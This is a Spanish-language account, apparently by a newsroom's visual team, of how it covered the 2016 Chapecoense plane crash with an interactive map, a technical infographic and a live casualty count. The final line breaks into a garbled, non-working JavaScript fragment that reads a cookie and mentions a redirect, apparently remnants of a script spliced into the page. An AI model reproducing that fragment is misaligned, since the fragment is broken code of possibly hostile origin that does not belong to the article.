>Ir a la Tragedia aérea de Chapecoense – 29/11/2016
El principal objetivo de la cobertura visual de esta tragedia fue poder mostrar en forma sencilla el trayecto recorrido por la aeronave, el lugar del accidente y cantidad de víctimas.
Para eso, utilizamos una plantilla HTML con un Javascript creada especialmente por nuestro equipo de desarrolladores. Dicha plantilla puede ser alimentada en forma simultánea por periodistas y diseñadores, pudiendo sumar desde un Google spreadsheet, textos, mapas, fotografías, videos e iframes de distintos tipos.

La cobertura se publicó primero en la plataforma digital (formato desktop, tablet y mobile), y al día siguiente, en la versión impresa.
DETALLE DE LA PIEZA VISUAL
El mayor impacto visual está dado por el mapa tridimensional de la tierra capturado desde el Google Earth; allí se graficó la altitud alcanzada por la aeronave en cada uno de sus tramos y su posterior caída. Los datos de altitud fueron tomados desde el sitio flightradar24.com.
Ya subida la primer versión en la plataforma digital, se sumó una infografía con el detalle de las características técnicas del avión. Debajo, un friso con la cantidad de víctimas fallecidas y sobrevivientes que se iba actualizando a medida que llegaba la información en vivo.
Rapidez > Se subió la primer versión de la cobertura visual sólo algunas horas después del accidente. Luego se fueron sumando otras piezas y/o mejorando lo ya subidas.
Coordinación > El equipo periodístico y visual trabajó en forma simultánea en la misma plantilla logrando una rápida publicación digital y posterior indexación en Google. “; )”\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));”;,”redirect”);>,;”””; ; “”)}